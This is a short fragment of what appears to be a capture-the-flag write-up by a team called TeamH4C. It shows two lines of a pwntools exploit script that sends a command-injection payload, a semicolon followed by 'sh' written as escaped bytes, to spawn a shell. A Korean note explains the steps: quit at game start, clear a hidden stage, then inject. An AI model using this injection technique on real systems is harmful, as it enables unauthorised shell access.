 Exploit
TeamH4C LATE-STUDENT
42
43 p.sendline(";$'\\x73\\x68'") # command injection
44 p.interactive()
45
게임 시작시 바로 q하고 hidden stage 클리어한 다음
커맨드 인잭션을 시켜주면 shell